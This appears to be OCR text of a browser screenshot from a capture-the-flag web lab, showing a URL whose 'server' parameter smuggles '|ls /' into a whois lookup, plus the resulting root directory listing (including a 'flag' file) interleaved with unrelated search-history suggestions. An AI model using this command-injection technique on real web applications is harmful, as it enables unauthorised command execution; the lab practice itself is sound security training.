 不安全 33-4c0d-8015-d8043a9b3b23.node4.buuoj.cn:81/CMD-5/index.php?domain=google.com&server=whois.publicinterestregistry.net|ls%20/
最近的搜索内容
LFI la
malformed - 必应 搜索
whois
Show Hint
LFI labs
/:
bin
php mysql扩展
boot
dev
php怎么开启mysql
etc
flag
undefined function mysql_connect()
home
lib
eaapp下载卡准备中
lib64
media
mnt
筛选搜索: 历史记录 收藏夹 标签页
opt
proc
root
run
sbin
srv
sys
tmp
usr
var